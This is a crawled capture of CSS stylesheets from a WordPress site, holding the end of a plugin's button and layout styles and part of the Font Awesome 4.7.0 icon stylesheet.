  left: auto;
  right: 10px; }

/* --------------- Button CSS -------------------- */
input.lsow-button, button.lsow-button, a.lsow-button, .lsow-button:active, .lsow-button:visited {
  display: inline-block;
  text-align: center;
  line-height: 1;
  cursor: pointer;
  -webkit-appearance: none;
  vertical-align: middle;
  border: 1px solid transparent;
  border-radius: 3px;
  padding: 16px 40px;
  margin: 0;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 2px;
  background-color: #f94213;
  color: #fefefe;
  outline: none;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  -ms-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s; }
  input.lsow-button.lsow-rounded, button.lsow-button.lsow-rounded, a.lsow-button.lsow-rounded, .lsow-button:active.lsow-rounded, .lsow-button:visited.lsow-rounded {
    border-radius: 999px; }
  input.lsow-button.lsow-large, button.lsow-button.lsow-large, a.lsow-button.lsow-large, .lsow-button:active.lsow-large, .lsow-button:visited.lsow-large {
    padding: 20px 60px; }
  input.lsow-button.lsow-small, button.lsow-button.lsow-small, a.lsow-button.lsow-small, .lsow-button:active.lsow-small, .lsow-button:visited.lsow-small {
    padding: 12px 25px;
    font-size: 11px; }
  input.lsow-button:hover, button.lsow-button:hover, a.lsow-button:hover, .lsow-button:active:hover, .lsow-button:visited:hover {
    background-color: #f9633e;
    color: #fefefe; }

.lsow-button.lsow-black {
  background-color: #363636; }

.lsow-button.lsow-black:hover {
  background-color: #434343; }

.lsow-button.lsow-blue {
  background-color: #46a5d5; }

.lsow-button.lsow-blue:hover {
  background-color: #5bafda; }

.lsow-button.lsow-cyan {
  background-color: #57c0dc; }

.lsow-button.lsow-cyan:hover {
  background-color: #6cc8e0; }

.lsow-button.lsow-green {
  background-color: #00a57d; }

.lsow-button.lsow-green:hover {
  background-color: #00bf90; }

.lsow-button.lsow-orange {
  background-color: #e87151; }

.lsow-button.lsow-orange:hover {
  background-color: #eb8368; }

.lsow-button.lsow-pink {
  background-color: #dd5679; }

.lsow-button.lsow-pink:hover {
  background-color: #e16b8a; }

.lsow-button.lsow-red {
  background-color: #da4f49; }

.lsow-button.lsow-red:hover {
  background-color: #de635e; }

.lsow-button.lsow-teal {
  background-color: #28c2ba; }

.lsow-button.lsow-teal:hover {
  background-color: #2fd4cc; }

.lsow-button.lsow-trans {
  color: #333;
  background-color: transparent;
  /* IE */
  background-color: transparent;
  border: 2px solid #a5a5a5; }
  .lsow-button.lsow-trans:hover {
    background-color: #fff;
    color: #333 !important;
    border-color: #fff; }

.lsow-button.lsow-semitrans {
  color: #fff;
  background-color: transparent;
  /* IE */
  background-color: rgba(125, 125, 125, 0.5); }
  .lsow-button.lsow-semitrans:hover {
    background-color: #fff;
    color: #333 !important; }

/* ---------- Text Image Toggle Generic Styling ----------- */
.lsow-image-text-toggle {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between; }
  .lsow-image-text-toggle .lsow-image-content, .lsow-image-text-toggle .lsow-text-content {
    -webkit-align-self: center;
    -moz-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    margin: 0;
    width: 50%; }
  .lsow-image-text-toggle .lsow-image-content img {
    display: block;
    margin: 0 auto; }
  @media only screen and (max-width: 767px) {
    .lsow-image-text-toggle {
      -webkit-box-direction: normal;
      -webkit-box-orient: vertical;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column; }
      .lsow-image-text-toggle .lsow-image-content, .lsow-image-text-toggle .lsow-text-content {
        width: 100%;
        margin: 0; }
      .lsow-image-text-toggle .lsow-image-content {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -moz-order: 1;
        -ms-flex-order: 1;
        order: 1;
        margin-bottom: 50px; }
      .lsow-image-text-toggle .lsow-text-content {
        -webkit-box-ordinal-group: 3;
        -webkit-order: 2;
        -moz-order: 2;
        -ms-flex-order: 2;
        order: 2;
        padding: 0; } }

/*# sourceMappingURL=lsow-frontend.css.map */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.epplan-krefeld.de/wp-content/themes/wamustermann/font-awesome.css?ver=6.9
body_size: 10288
content:
@charset "UTF-8";
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("assets/fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("assets/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("assets/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("assets/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

/* line 4, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_core.scss */
.fa {
  display: inline-block;
  min-width: 11px;
  min-height: 14px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
/* line 5, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_larger.scss */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

/* line 10, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_larger.scss */
.fa-2x {
  font-size: 2em;
}

/* line 11, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_larger.scss */
.fa-3x {
  font-size: 3em;
}

/* line 12, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_larger.scss */
.fa-4x {
  font-size: 4em;
}

/* line 13, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_larger.scss */
.fa-5x {
  font-size: 5em;
}

/* line 3, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_fixed-width.scss */
.fa-fw {
  width: 1.28571em;
  text-align: center;
}

/* line 4, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_list.scss */
.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none;
}

/* line 8, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_list.scss */
.fa-ul > li {
  position: relative;
}

/* line 10, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_list.scss */
.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center;
}

/* line 16, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_list.scss */
.fa-li.fa-lg {
  left: -1.85714em;
}

/* line 4, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_bordered-pulled.scss */
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eee;
  border-radius: .1em;
}

/* line 10, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_bordered-pulled.scss */
.fa-pull-left {
  float: left;
}

/* line 11, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_bordered-pulled.scss */
.fa-pull-right {
  float: right;
}

/* line 14, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_bordered-pulled.scss */
.fa.fa-pull-left {
  margin-right: .3em;
}

/* line 15, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_bordered-pulled.scss */
.fa.fa-pull-right {
  margin-left: .3em;
}

/* Deprecated as of 4.4.0 */
/* line 19, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_bordered-pulled.scss */
.pull-right {
  float: right;
}

/* line 20, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_bordered-pulled.scss */
.pull-left {
  float: left;
}

/* line 23, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_bordered-pulled.scss */
.fa.pull-left {
  margin-right: .3em;
}

/* line 24, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_bordered-pulled.scss */
.fa.pull-right {
  margin-left: .3em;
}

/* line 4, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_animated.scss */
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

/* line 9, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_animated.scss */
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

/* line 4, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_rotated-flipped.scss */
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

/* line 5, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_rotated-flipped.scss */
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

/* line 6, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_rotated-flipped.scss */
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

/* line 8, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_rotated-flipped.scss */
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

/* line 9, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_rotated-flipped.scss */
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

/* line 14, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_rotated-flipped.scss */
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

/* line 4, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_stacked.scss */
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

/* line 12, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_stacked.scss */
.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

/* line 18, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_stacked.scss */
.fa-stack-1x {
  line-height: inherit;
}

/* line 19, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_stacked.scss */
.fa-stack-2x {
  font-size: 2em;
}

/* line 20, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_stacked.scss */
.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
/* line 4, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-glass:before {
  content: "";
}

/* line 5, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-music:before {
  content: "";
}

/* line 6, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-search:before {
  content: "";
}

/* line 7, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-envelope-o:before {
  content: "";
}

/* line 8, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-heart:before {
  content: "";
}

/* line 9, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-star:before {
  content: "";
}

/* line 10, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-star-o:before {
  content: "";
}

/* line 11, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-user:before {
  content: "";
}

/* line 12, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-film:before {
  content: "";
}

/* line 13, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-th-large:before {
  content: "";
}

/* line 14, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-th:before {
  content: "";
}

/* line 15, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-th-list:before {
  content: "";
}

/* line 16, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-check:before {
  content: "";
}

/* line 17, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "";
}

/* line 20, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-search-plus:before {
  content: "";
}

/* line 21, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-search-minus:before {
  content: "";
}

/* line 22, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-power-off:before {
  content: "";
}

/* line 23, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-signal:before {
  content: "";
}

/* line 24, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-gear:before,
.fa-cog:before {
  content: "";
}

/* line 26, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-trash-o:before {
  content: "";
}

/* line 27, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-home:before {
  content: "";
}

/* line 28, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-file-o:before {
  content: "";
}

/* line 29, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-clock-o:before {
  content: "";
}

/* line 30, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-road:before {
  content: "";
}

/* line 31, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-download:before {
  content: "";
}

/* line 32, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrow-circle-o-down:before {
  content: "";
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrow-circle-o-up:before {
  content: "";
}

/* line 34, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-inbox:before {
  content: "";
}

/* line 35, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-play-circle-o:before {
  content: "";
}

/* line 36, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-rotate-right:before,
.fa-repeat:before {
  content: "";
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-refresh:before {
  content: "";
}

/* line 39, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-list-alt:before {
  content: "";
}

/* line 40, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-lock:before {
  content: "";
}

/* line 41, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-flag:before {
  content: "";
}

/* line 42, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-headphones:before {
  content: "";
}

/* line 43, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-volume-off:before {
  content: "";
}

/* line 44, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-volume-down:before {
  content: "";
}

/* line 45, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-volume-up:before {
  content: "";
}

/* line 46, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-qrcode:before {
  content: "";
}

/* line 47, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-barcode:before {
  content: "";
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-tag:before {
  content: "";
}

/* line 49, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-tags:before {
  content: "";
}

/* line 50, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-book:before {
  content: "";
}

/* line 51, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bookmark:before {
  content: "";
}

/* line 52, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-print:before {
  content: "";
}

/* line 53, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-camera:before {
  content: "";
}

/* line 54, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-font:before {
  content: "";
}

/* line 55, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bold:before {
  content: "";
}

/* line 56, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-italic:before {
  content: "";
}

/* line 57, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-text-height:before {
  content: "";
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-text-width:before {
  content: "";
}

/* line 59, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-align-left:before {
  content: "";
}

/* line 60, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-align-center:before {
  content: "";
}

/* line 61, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-align-right:before {
  content: "";
}

/* line 62, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-align-justify:before {
  content: "";
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-list:before {
  content: "";
}

/* line 64, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-dedent:before,
.fa-outdent:before {
  content: "";
}

/* line 66, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-indent:before {
  content: "";
}

/* line 67, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-video-camera:before {
  content: "";
}

/* line 68, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "";
}

/* line 71, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-pencil:before {
  content: "";
}

/* line 72, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-map-marker:before {
  content: "";
}

/* line 73, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-adjust:before {
  content: "";
}

/* line 74, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-tint:before {
  content: "";
}

/* line 75, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "";
}

/* line 77, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-share-square-o:before {
  content: "";
}

/* line 78, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-check-square-o:before {
  content: "";
}

/* line 79, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrows:before {
  content: "";
}

/* line 80, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-step-backward:before {
  content: "";
}

/* line 81, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-fast-backward:before {
  content: "";
}

/* line 82, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-backward:before {
  content: "";
}

/* line 83, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-play:before {
  content: "";
}

/* line 84, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-pause:before {
  content: "";
}

/* line 85, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-stop:before {
  content: "";
}

/* line 86, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-forward:before {
  content: "";
}

/* line 87, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-fast-forward:before {
  content: "";
}

/* line 88, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-step-forward:before {
  content: "";
}

/* line 89, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-eject:before {
  content: "";
}

/* line 90, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-chevron-left:before {
  content: "";
}

/* line 91, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-chevron-right:before {
  content: "";
}

/* line 92, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-plus-circle:before {
  content: "";
}

/* line 93, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-minus-circle:before {
  content: "";
}

/* line 94, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-times-circle:before {
  content: "";
}

/* line 95, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-check-circle:before {
  content: "";
}

/* line 96, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-question-circle:before {
  content: "";
}

/* line 97, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-info-circle:before {
  content: "";
}

/* line 98, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-crosshairs:before {
  content: "";
}

/* line 99, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-times-circle-o:before {
  content: "";
}

/* line 100, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-check-circle-o:before {
  content: "";
}

/* line 101, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-ban:before {
  content: "";
}

/* line 102, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrow-left:before {
  content: "";
}

/* line 103, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrow-right:before {
  content: "";
}

/* line 104, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrow-up:before {
  content: "";
}

/* line 105, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrow-down:before {
  content: "";
}

/* line 106, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-mail-forward:before,
.fa-share:before {
  content: "";
}

/* line 108, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-expand:before {
  content: "";
}

/* line 109, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-compress:before {
  content: "";
}

/* line 110, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-plus:before {
  content: "";
}

/* line 111, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-minus:before {
  content: "";
}

/* line 112, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-asterisk:before {
  content: "";
}

/* line 113, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-exclamation-circle:before {
  content: "";
}

/* line 114, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-gift:before {
  content: "";
}

/* line 115, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-leaf:before {
  content: "";
}

/* line 116, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-fire:before {
  content: "";
}

/* line 117, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-eye:before {
  content: "";
}

/* line 118, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-eye-slash:before {
  content: "";
}

/* line 119, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "";
}

/* line 121, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-plane:before {
  content: "";
}

/* line 122, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-calendar:before {
  content: "";
}

/* line 123, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-random:before {
  content: "";
}

/* line 124, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-comment:before {
  content: "";
}

/* line 125, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-magnet:before {
  content: "";
}

/* line 126, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-chevron-up:before {
  content: "";
}

/* line 127, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-chevron-down:before {
  content: "";
}

/* line 128, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-retweet:before {
  content: "";
}

/* line 129, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-shopping-cart:before {
  content: "";
}

/* line 130, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-folder:before {
  content: "";
}

/* line 131, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-folder-open:before {
  content: "";
}

/* line 132, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrows-v:before {
  content: "";
}

/* line 133, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-arrows-h:before {
  content: "";
}

/* line 134, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "";
}

/* line 136, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-twitter-square:before {
  content: "";
}

/* line 137, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-facebook-square:before {
  content: "";
}

/* line 138, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-camera-retro:before {
  content: "";
}

/* line 139, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-key:before {
  content: "";
}

/* line 140, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-gears:before,
.fa-cogs:before {
  content: "";
}

/* line 142, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-comments:before {
  content: "";
}

/* line 143, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-thumbs-o-up:before {
  content: "";
}

/* line 144, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-thumbs-o-down:before {
  content: "";
}

/* line 145, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-star-half:before {
  content: "";
}

/* line 146, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-heart-o:before {
  content: "";
}

/* line 147, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sign-out:before {
  content: "";
}

/* line 148, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-linkedin-square:before {
  content: "";
}

/* line 149, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-thumb-tack:before {
  content: "";
}

/* line 150, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-external-link:before {
  content: "";
}

/* line 151, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-sign-in:before {
  content: "";
}

/* line 152, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-trophy:before {
  content: "";
}

/* line 153, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-github-square:before {
  content: "";
}

/* line 154, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-upload:before {
  content: "";
}

/* line 155, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-lemon-o:before {
  content: "";
}

/* line 156, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-phone:before {
  content: "";
}

/* line 157, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-square-o:before {
  content: "";
}

/* line 158, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bookmark-o:before {
  content: "";
}

/* line 159, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-phone-square:before {
  content: "";
}

/* line 160, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-twitter:before {
  content: "";
}

/* line 161, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
